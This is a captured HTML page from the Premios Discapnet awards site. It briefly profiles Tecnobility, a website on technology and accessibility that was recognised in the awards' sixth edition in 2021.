

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://premios.discapnet.es/ediciones-anteriores/tecnobility
body_size: 7018
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158944765-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-158944765-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/premiosdiscapnettheme/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="es" href="https://premios.discapnet.es/ediciones-anteriores/tecnobility" />
<link rel="alternate" hreflang="en" href="https://premios.discapnet.es/en/past-editions/tecnobility" />
<link rel="canonical" href="https://premios.discapnet.es/ediciones-anteriores/tecnobility" />
<link rel="shortlink" href="https://premios.discapnet.es/node/40" />

    <title>Tecnobility | Premios Discapnet  8ª Edición</title>
    <link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t6a463" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t6a463" />
<link rel="stylesheet" media="all" href="/modules/custom/iln_accordion/css/sass-styles.css?t6a463" />
<link rel="stylesheet" media="all" href="/modules/custom/iln_responsive_menu_a11y/css/iln-sm-core-css.css?t6a463" />
<link rel="stylesheet" media="all" href="/modules/custom/iln_responsive_menu_a11y/css/iln-sm-simple.css?t6a463" />
<link rel="stylesheet" media="all" href="/modules/custom/iln_responsive_menu_a11y/css/iln-responsive-menu-a11y.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/assets/vendor/normalize-css/normalize.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/normalize-fixes.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/premiosdiscapnettheme/css/sass-styles.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/premiosdiscapnettheme/css/no-sass-styles.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/action-links.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/breadcrumb.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/button.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/collapse-processed.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/container-inline.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/details.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/exposed-filters.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/field.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/form.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/icons.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/inline-form.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/item-list.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/link.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/links.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/menu.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/more-link.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/pager.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tabledrag.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tableselect.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tablesort.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/tabs.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/textarea.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/ui-dialog.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/messages.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/node.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/premiosdiscapnettheme/css/fix_layout_builder.css?t6a463" />
<link rel="stylesheet" media="all" href="/themes/premiosdiscapnettheme/css/focus.css?t6a463" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/40","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"es"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"UA-158944765-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch1\u003EUtilizamos cookies\u003C\/h1\u003E\u003Cp\u003EUtilizamos cookies propias y de terceros para analizar los h\u00e1bitos de navegaci\u00f3n de los usuarios y mejorar as\u00ed nuestros servicios. Si contin\u00faa navegando, usted est\u00e1 aceptando su uso. Por favor, lea la Pol\u00edtica de cookies para m\u00e1s informaci\u00f3n sobre el tipo de cookies que usamos, su finalidad y la forma de desactivarlas.\u003C\/p\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_tecnicas\u0022\n                     value=\u0022cookie_tecnicas\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_tecnicas\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_analiticas\u0022\n                     value=\u0022cookie_analiticas\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_analiticas\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_publicitarias\u0022\n                     value=\u0022cookie_publicitarias\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_publicitarias\u0022\u003EPublicitarias\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button \u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EACEPTAR COOKIES\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n          \u003C\/div\u003E\n\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_tecnicas\u0022\n                     value=\u0022cookie_tecnicas\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_tecnicas\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_analiticas\u0022\n                     value=\u0022cookie_analiticas\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_analiticas\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 class=\u0022eu-cookie-compliance-category-checkbox\u0022 id=\u0022cookie-category-cookie_publicitarias\u0022\n                     value=\u0022cookie_publicitarias\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-cookie_publicitarias\u0022\u003EPublicitarias\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button \u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EACEPTAR COOKIES\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-privacidad","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":true,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"categories","automatic_cookies_removal":true,"allowed_cookies":"Tecnicas:cookie-agreed-categories\r\nTecnicas:cookie-agreed\r\nTecnicas:cookie-agreed-version\r\nAnaliticas:_ga\r\nAnaliticas:_gat_gtag_UA_158944765_1\r\nAnaliticas:_gid","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EOpciones de privacidad\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia de usuario.\u003C\/h2\u003E\u003Cp\u003EHa dado su consentimiento para que establezcamos cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":["cookie_tecnicas","cookie_analiticas","cookie_publicitarias"],"cookie_categories_details":{"cookie_tecnicas":{"uuid":"2be1e769-5ad9-4452-9b37-632688a5c208","langcode":"es","status":true,"dependencies":[],"id":"cookie_tecnicas","label":"T\u00e9cnicas","description":"","checkbox_default_state":"unchecked","weight":-9},"cookie_analiticas":{"uuid":"7d7faa6b-9b87-412c-842f-0180d3c3b6e5","langcode":"es","status":true,"dependencies":[],"id":"cookie_analiticas","label":"Anal\u00edticas","description":"","checkbox_default_state":"unchecked","weight":-8},"cookie_publicitarias":{"uuid":"3c138840-8dfc-4717-98b9-3d5db14ac09f","langcode":"es","status":true,"dependencies":[],"id":"cookie_publicitarias","label":"Publicitarias","description":"","checkbox_default_state":"unchecked","weight":-7}},"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ajaxTrustedUrl":{"\/search\/node":true},"user":{"uid":0,"permissionsHash":"e0fb82005f1192380c7adba0faef5d4055a90e142ef93b1320178793f2f23922"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/sites/default/files/languages/es_tDi4dp3yUbCG_TuE6V6vbYb9OeZVVNOtxrmxNapCw2I.js?t6a463"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script>
<script src="/core/misc/drupal.js?v=10.5.1"></script>
<script src="/core/misc/drupal.init.js?v=10.5.1"></script>
<script src="https://use.fontawesome.com/releases/v5.13.1/js/all.js" defer crossorigin="anonymous"></script>
<script src="https://use.fontawesome.com/releases/v5.13.1/js/v4-shims.js" defer crossorigin="anonymous"></script>
<script src="/modules/custom/iln_responsive_menu_a11y/js/iln-jquery.smartmenus.js?v=10.5.1"></script>
<script src="/modules/custom/iln_responsive_menu_a11y/js/iln-responsive_menu_a11y.js?v=10.5.1"></script>

  </head>
  <body class="path-node page-node-type-ganador page-40 lang-es">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Pasar al contenido principal
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-container">

  <header role="banner">
      <div class="region region-header">
    <div id="block-bloqueheadersup" class="bloqueheadersup block-custom block-custom-structural_block block-id-2 block block-block-content block-block-contentf95b6c30-04ec-4609-b7dd-71aee637c3a3">
  
    
        <div class="fullwidth clase_custom section-header-sup layout-custom layout-id-a4abf669-7b5a-41d2-b119-daf776c630f2 layout layout--advanced">
    <nav role="navigation" aria-labelledby="Navegación idiomas" class="language-switcher-language-url menu-idioma-header block block-menu navigation menu--language-interface">
        <ul class="links"><li hreflang="es" data-drupal-link-system-path="node/40" class="es is-active" aria-current="page"><a href="/ediciones-anteriores/tecnobility" class="language-link is-active" hreflang="es" data-drupal-link-system-path="node/40" aria-current="page">Español</a></li><li hreflang="en" data-drupal-link-system-path="node/40" class="en"><a href="/en/past-editions/tecnobility" class="language-link" hreflang="en" data-drupal-link-system-path="node/40">English</a></li></ul>
  </nav>
<nav role="navigation" aria-labelledby="Navegación idiomas" class="menu-idioma-header block block-menu navigation menu--account">
        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/user/login" data-drupal-link-system-path="user/login">Área privada</a>
              </li>
        </ul>
  


  </nav>

  </div>

  </div>
<div id="block-bloqueheadermain" class="bloqueheadermain block-custom block-custom-structural_block block-id-1 block block-block-content block-block-contentd885ac14-eb9a-44dd-afcc-4eb443fc7ff6">
  
    
        <div  class="section-header-main layout-custom layout-id-33c3eaa9-ad79-4c17-9c07-780c2924ddcf"  class="section-header-main layout-custom layout-id-33c3eaa9-ad79-4c17-9c07-780c2924ddcf layout--block-header">
    <div class="layout--block-header-in">
      <div class="block block-system block-system-branding-block">
  
    
                <a href="/" title="Logo Fundación ONCE, logo PREMIOS DISCAPNET, Ir a inicio" rel="home" class="site-logo" data-tippy-content="Fundación ONCE PREMIOS DISCAPNET, Ir a inicio">
          <img class="logo-normal" src="/themes/premiosdiscapnettheme/logo.svg" alt="Logo Fundación ONCE, logo PREMIOS DISCAPNET, Ir a inicio" />
          <img class="logo-inverso display-none" src="https://premios.discapnet.es/themes/premiosdiscapnettheme//logo_inverso.svg" alt="Logo Fundación ONCE, logo PREMIOS DISCAPNET, Ir a inicio" />
        </a>
          </div>
<div class="menu-mini-search block-custom block-custom-bloque_basico block-id-14 block block-block-content block-block-content12920078-3e5a-4acc-9373-687f6b761cb1">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="menu-lupa">
    <a href="/search/" title="Buscador">
        <img alt="Buscador" class="logo-normal" src="/themes/premiosdiscapnettheme/img/iconos/icon-search.svg">
        <img alt="Buscador" class="logo-inverso display-none" src="/themes/premiosdiscapnettheme/img/iconos/icon-search-inverso.svg">
    </a>
</div></div>
      
  </div>
<div class="block block-iln-responsive-menu-a11y block-iln-menu-block-toggle">
  
    
      
<div class="toggle-button-div">
	<button aria-expanded="false" id="toggle" onclick="toggleAria()">
		<div class="openicon">
			<i class="fa fa-bars"></i>
			<span class="visually-hidden">menú</span>
		</div>
		<div class="closeicon">
			<i class="fa fa-times"></i>
			<span class="visually-hidden">menú</span>
		</div>
	</button>
</div>

  </div>
<div class="block block-iln-responsive-menu-a11y block-iln-menu-block-block">
  
    
      
  <nav
    role="navigation" id="idmainmenu">
                  
              




							<ul class="menu sm sm-simple" class="menu sm sm-simple" role="list">
											
										<li class="item-1">
												
						<a href="/inicio" title="inicio" class="">
							<span>Inicio</span>
						</a>
						

					</li>
									
										<li class="item-2">
												
						<a href="/sobre-los-premios" title="sobre-los-premios" class="">
							<span>Sobre los premios</span>
						</a>
						

					</li>
									
										<li class="item-3">
												
						<a href="/viiI-edicion" title="viii-edición" class="">
							<span>VIII Edición</span>
						</a>
						

					</li>
									
										<li class="item-4">
												
						<a href="/ediciones-anteriores" title="ediciones-anteriores" class="">
							<span>Ediciones anteriores</span>
						</a>
						

					</li>
									
										<li class="item-5">
												
						<a href="/actualidad" title="actualidad" class="">
							<span>Actualidad</span>
						</a>
						

					</li>
									
										<li class="item-6">
												
						<a href="/contacto" title="contacto" class="">
							<span>Contacto</span>
						</a>
						

					</li>
												</ul>
			


      </nav>

  </div>
<div class="search-block-form block block-search container-inline" data-drupal-selector="search-block-form" novalidate="novalidate" role="search">
  
    
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label">
      <label for="edit-keys--2" class="visually-hidden">Buscar</label>
        <input title="Escriba lo que quiere buscar." placeholder="Introduzca términos de búsqueda" data-drupal-selector="edit-keys" type="search" id="edit-keys--2" name="keys" value="" size="15" maxlength="128" class="form-search" />

        </div>
<input alt="Buscar" data-tippy-content="Buscar" data-drupal-selector="edit-submit" type="image" id="edit-submit--3" src="/themes/premiosdiscapnettheme/img/iconos/icon-search.svg" class="image-button js-form-submit form-submit" />

</form>

  </div>

    </div>
  </div>

  </div>

  </div>

  </header>

  
  

  

  

  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-premiosdiscapnettheme-page-title" class="premiosdiscapnettheme_page_title block block-core block-page-title-block">
  
    
      <div class="wrapper-page-title">
  
      <h1 class="page-title"><span class="field field--name-title field--type-string field--label-hidden">Tecnobility</span>
</h1>
    
</div>

  </div>
<div id="block-premiosdiscapnettheme-breadcrumbs" class="premiosdiscapnettheme_breadcrumbs block block-system block-system-breadcrumb-block">
  
    
        <nav class="breadcrumb" role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Rastro de migas</h2>
    <ol>
          <li>
                  <a href="/">Inicio</a>
              </li>
          <li>
                  <a href="/ediciones-anteriores">Ediciones anteriores</a>
              </li>
          <li>
                  Tecnobility
              </li>
        </ol>
  </nav>

  </div>
<div data-drupal-messages-fallback class="hidden"></div>
<div id="block-premiosdiscapnettheme-content" class="premiosdiscapnettheme_content block block-system block-system-main-block">
  
    
      
<article about="/ediciones-anteriores/tecnobility" class="node node--type-ganador node--view-mode-full">

  
    

  
  <div class="node__content">
      <div class="container layout-custom layout-id-ca33cff0-97a4-4eb5-a357-46fe7b4685c1 layout layout--advanced">
    <div class="views-element-container block block-views block-views-blockganador-detalle">
  
    
      <div><div class="detalle-ganador view view-ganador view-id-ganador view-display-id-detalle js-view-dom-id-7fb4c7cdcea672821ae42b0cbb1f77705b6f37cd835e185095991ec8eef54b1d">
  
    
      
      <div class="view-content">
          <div><h2>Tecnobility</h2><div class="page-detalle-ganador">
                    <div class="column-imagen">
              <img loading="lazy" src="/sites/default/files/styles/imagen_4x3/public/ganadores/tecnobility.png?itok=h_mmG-vg" width="800" height="600" alt="Logo Tecnobility" typeof="Image" class="image-style-imagen-4x3" />



        </div>
    	<div class="column-content ">
        <p>VI Edición: entregados en 2021</p>
        		<div class="cuerpo"><p>Tecnobility, de la empresa Tecnobility, es un sitio web especializado en tecnología y accesibilidad con amplio reconocimiento en el colectivo de personas con discapacidad.</p></div>
	</div>
</div></div>

    </div>
  
          </div>
</div>

  </div>

  </div>

  </div>

</article>

  </div>

  </div>

    </div>
    
    
  </main>

      <footer role="contentinfo">
        <div class="region region-footer">
    <div id="block-bloquefooter" class="bloquefooter block-custom block-custom-structural_block block-id-3 block block-block-content block-block-contentd59d5bb7-dad7-430b-a6c1-85142343cd2f">
  
    
      	<div  class="section-footer layout-custom layout-id-9bffbf9d-21d1-4d74-be0f-be65b1821cdb"  class="section-footer layout-custom layout-id-9bffbf9d-21d1-4d74-be0f-be65b1821cdb layout--block-footer">
		<div class="layout--block-footer">
			<div class="footer-row-1">
									<div class="container">
						<nav role="navigation" aria-labelledby="-menu" class="menu-footer-main block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="-menu">Navegación principal</h2>
  

        




							<ul class="menu sm sm-simple" class="menu sm sm-simple" role="list">
											
										<li class="item-1">
												
						<a href="/inicio" title="inicio" class="">
							<span>Inicio</span>
						</a>
						

					</li>
									
										<li class="item-2">
												
						<a href="/sobre-los-premios" title="sobre-los-premios" class="">
							<span>Sobre los premios</span>
						</a>
						

					</li>
									
										<li class="item-3">
												
						<a href="/viiI-edicion" title="viii-edición" class="">
							<span>VIII Edición</span>
						</a>
						

					</li>
									
										<li class="item-4">
												
						<a href="/ediciones-anteriores" title="ediciones-anteriores" class="">
							<span>Ediciones anteriores</span>
						</a>
						

					</li>
									
										<li class="item-5">
												
						<a href="/actualidad" title="actualidad" class="">
							<span>Actualidad</span>
						</a>
						

					</li>
									
										<li class="item-6">
												
						<a href="/contacto" title="contacto" class="">
							<span>Contacto</span>
						</a>
						

					</li>
												</ul>
			


  </nav>

					</div>
							</div>
			<div class="footer-row-2">
									<div class="container">
						<nav role="navigation" aria-labelledby="-menu" class="menu-footer-second block block-menu navigation menu--menu-footer-second">
            
  <h2 class="visually-hidden" id="-menu">Menú del pie secundario</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/sitemap" data-drupal-link-system-path="sitemap">Mapa web</a>
              </li>
                <li class="menu-item">
        <a href="/aviso-legal" data-drupal-link-system-path="node/10">Aviso legal</a>
              </li>
                <li class="menu-item">
        <a href="/politica-de-cookies" data-drupal-link-system-path="node/11">Política de cookies</a>
              </li>
                <li class="menu-item">
        <a href="/accesibilidad" data-drupal-link-system-path="node/12">Accesibilidad</a>
              </li>
                <li class="menu-item">
        <a href="/politica-de-privacidad" data-drupal-link-system-path="node/32">Política de privacidad</a>
              </li>
        </ul>
  


  </nav>
<div class="menu-triada block-custom block-custom-bloque_basico block-id-13 block block-block-content block-block-contentcfafa675-4390-4405-a41a-d57c190497b7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><ul class="triada-once">
	<li><img alt="Logo Grupo Social Once" src="/themes/premiosdiscapnettheme/img/logos/logo-gso.png"></li>
	<!--
	<li><a href="https://www.fundaciononce.es/" target="_blank" title="Fundación Once. Se abre en ventana nueva"><img alt="Fundación Once. Se abre en ventana nueva" src="/themes/premiosdiscapnettheme/img/logos/logo-fundacion-once.svg" /></a></li>
	<li><a href="https://www.ilunion.com/es" target="_blank" title="Ilunion. Se abre en ventana nueva"><img alt="Ilunion. Se abre en ventana nueva" src="/themes/premiosdiscapnettheme/img/logos/logo-ilunion.svg" /></a></li>
	<li><a href="https://www.once.es/" target="_blank" title="Once. Se abre en ventana nueva"><img alt="Once. Se abre en ventana nueva" src="/themes/premiosdiscapnettheme/img/logos/logo-once.svg" /></a></li>-->
</ul>
</div>
      
  </div>
<div class="block-custom block-custom-bloque_basico block-id-15 block block-block-content block-block-content7cd51dcf-2378-4540-a420-f8a61f4b023a">
  
    
      
